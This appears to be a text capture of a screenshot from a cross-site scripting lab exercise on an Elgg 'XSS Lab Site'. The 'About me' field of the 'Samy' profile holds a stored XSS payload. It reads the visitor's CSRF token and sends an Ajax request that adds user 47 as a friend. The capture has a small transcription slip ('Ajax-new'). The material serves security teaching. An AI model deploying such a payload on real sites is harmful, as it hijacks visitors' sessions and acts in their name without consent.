 Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add"
+ "?friend=47" + token + ts;
//Create and send Ajax request to add friend
Ajax-new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Public
Brief description
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications